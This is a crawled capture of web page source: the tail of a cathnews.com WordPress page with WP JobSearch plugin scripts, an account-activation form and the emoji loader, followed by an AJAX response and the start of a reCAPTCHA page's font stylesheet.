<script type="aeb143629e95d12c4ab25c02-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"b5ea83ef6c"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=6169197" id="jobsearch-intlTelInput-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="aeb143629e95d12c4ab25c02-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="aeb143629e95d12c4ab25c02-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="aeb143629e95d12c4ab25c02-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aeb143629e95d12c4ab25c02-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -510
content:
<input type="hidden" name="register-security" value="f21578db37" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k090mo89rrbd
body_size: 48572
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
